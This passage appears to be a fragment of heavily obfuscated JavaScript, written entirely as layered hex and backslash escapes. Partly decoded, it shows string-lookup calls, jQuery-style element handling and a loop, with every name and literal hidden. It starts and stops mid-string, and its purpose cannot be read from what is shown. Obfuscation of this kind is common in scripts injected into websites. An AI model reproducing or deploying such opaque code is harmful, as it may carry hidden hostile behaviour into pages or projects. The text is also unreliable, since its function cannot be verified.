5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x7D\x29\x2C\x34\x63\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x31\x42\x3B\x57\x28\x21\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x29\x32\x38\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x3B\x57\x28\x21\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x29\x32\x38\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x7D\x2C\x34\x64\x29\x2C\x24\x28\x31\x42\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x5B\x31\x42\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x31\x42\x2C\x31\x57\x3D\x24\x28\x31\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2C\x32\x41\x3D\x31\x57\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x3B\x32\x63\x28\x51\x20\x62\x3D\x31\x36\x3B\x62\x3C\x32\x41\x3B\x62\x2B\x2B\x29\x7B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x63\x3D\x31\x57\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x62\x29\x2C\x32\x64\x3D\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x32\x64\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x64\x3D\x31\x57\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x62\x2B\x31\x6E\x29\x2C\x33\x31\x3D\x64\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x33\x31\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x65\x3D\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x7B\x51\x20\x66\x3D\x34\x65\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x34\x66\x29\x2C\x32\x65\x3D\x66\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x32\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x67\x3D\x34\x67\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x34\x68\x2B\x31\x6E\x29\x2C\x33\x32\x3D\x67\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x33\x32\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x68\x3D\x66\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x7D\x7D\x32\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x26\x26\x28\x66\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x29\x2C\x66\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x29\x29\x7D\x7D\x7D\x31\x30\x7B\x51\x20\x69\x3D\x34\x69\x28\x34\x6A\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x34\x6B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x69\x29\x7D\x7D\x32\x64\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C